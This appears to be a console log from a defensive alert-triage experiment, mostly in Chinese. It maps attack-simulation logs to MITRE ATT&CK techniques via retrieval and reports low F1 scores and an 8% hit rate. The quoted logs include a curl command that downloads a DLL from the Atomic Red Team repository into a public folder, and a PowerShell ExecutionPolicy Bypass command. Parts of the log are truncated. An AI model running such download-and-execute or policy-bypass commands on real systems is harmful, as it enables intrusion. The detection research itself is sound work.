 ntext: C:\\Windows\\System32\\Curl.exe  -k https:///redcanaryco/atomic-red-team/raw/058b5c2423c4a6e9e226f4e5ffa1a6fd9bb1
a90e/atomics/T1218.010/bin/AllTheThingsx64.dll -o c:\\users\\public\\music\\allthething]
[RAG 階段] RAG 匹配最佳防禦代碼: T1106 (距離: 0.886)
[單筆分析完畢] F1=0.00 (耗時: 0.0s)
【系統正在分析告警日誌】 ID: APT_000097 | 模式: Mode 2
[L1 階段] 分析引擎: Deterministic Triage ➔提煉結果: [curl.exe, window-, Windows, Parent]
[RAG 階段] RAG 匹配最佳防禦代碼: T1659 (距離: 0.874)
[單筆分析完畢] F1=0.00 (耗時: 0.0s)
【系統正在分析告警日誌】 ID: APT_000098 | 模式: Mode 2
[L1 階段] 分析引擎: Deterministic Triage ➔提煉結果: [powershell.exe, window-, Windows, WindowsPowerShell, Parent, U
sers | CommandContext: powershell.exe -ExecutionPolicy Bypass -C \"Remove-Item -path $env:TEMP\\deleteme_T1551.004\]
[RAG 階段] RAG 匹配最佳防禦代碼: T1531 (距離: 0.803)
[單筆分析完畢] F1=0.50 (耗時: 0.0s)
【系統正在分析告警日誌】 ID: APT_000099 | 模式: Mode 2
[L1 階段] 分析引擎: Deterministic Triage ➔提煉結果: [powershell.exe, window-, Windows, WindowsPowerShell, Parent]
[RAG 階段] RAG 匹配最佳防禦代碼: T1012 (距離: 0.882)
[單筆分析完畢] F1=0.00 (耗時: 0.0s)
消融實驗 [ 模式 2 ] 評測成果報表
系統總命中率   8 / 100 筆 (8.00%)
Cohen's κ 係數  0.0019
總執行時間     0分2秒